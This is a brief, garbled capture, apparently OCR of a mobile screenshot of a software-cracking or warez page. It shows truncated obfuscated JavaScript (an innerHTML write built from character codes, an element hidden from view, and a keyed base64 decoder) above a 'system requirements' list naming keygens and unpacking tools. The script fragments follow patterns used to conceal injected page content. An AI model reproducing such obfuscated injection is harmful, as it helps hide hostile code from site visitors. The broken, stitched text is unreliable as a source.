
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,1
ui').style.display='none';var dc=(function(s,k){var r='';var b=atob(s);f
Processor:
Dual-core for keygens
RAM:
4 GB for tools
Disk space:
64 GB for unpack